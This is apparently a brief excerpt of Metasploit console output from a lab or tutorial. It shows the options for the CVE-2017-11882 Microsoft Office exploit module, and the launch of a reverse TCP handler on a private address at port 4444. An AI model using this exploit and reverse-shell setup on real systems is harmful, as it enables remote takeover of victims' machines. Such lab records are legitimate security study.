 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.37.135 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/smb/cve_2017_11882) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.37.135:4444